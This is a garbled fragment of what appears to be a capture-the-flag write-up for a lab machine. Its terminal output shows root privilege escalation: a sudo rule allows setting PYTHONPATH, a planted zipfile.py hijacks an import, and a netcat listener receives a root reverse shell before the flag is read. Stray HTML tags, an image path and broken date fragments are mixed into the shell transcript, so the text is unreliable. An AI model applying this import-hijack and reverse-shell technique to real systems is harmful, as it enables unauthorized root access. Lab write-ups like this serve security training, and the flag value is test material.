 User system-adm may run the following commands on vulnnet-dotpy:
(ALL) SETENV: NOPASSWD: /usr/bin/python3 /opt/backup.py
system-adm@vulnnet-dotpy:~$ sudo /usr/bin/python3 /opt/backup.py
system-adm@vulnnet-dotpy:~$ sudo PYTHONPATH=. /usr/bin/python3 /opt/backup.py
uid=0(root) gid=0(root) groups=0(root)
Traceback (most recent call last):
File "/opt/backup.py", line 32, in <module>
zip_file = zipfile.ZipFile(str(backup_directory_path / backup_file_name), mode='w')
AttributeError: module 'zipfile' has no attribute 'ZipFile'
system-adm@vulnnet-dotpy:~$ cp /tmp/shell/setup.py zipfile.py
system-adm@vulnnet-dotpy:~$ nano zipfile.py
system-adm@vulnnet-dotpy:~$ nano zipfile.py
system-adm@vulnnet-dotpy:~$ sudo PYTHONPATH=. /usr/bin/python3 /opt/backup.py
<div class="row flex-grow">
ruary 2019
monoloco@kali:~$ nc -lvp 6666
listening on [any] 6666 ...
connect to [10.9.7.86] from vulnnet.thm [10.10.93.213] 47568
root@vulnnet-dotpy:/home/system-adm# cat /root/root.txt
cat /root/root.txt
THM{734c7c2f0a23a4f590aa8600676021fb}
Jan
root@vulnnet-dotpy:/home/system-adm#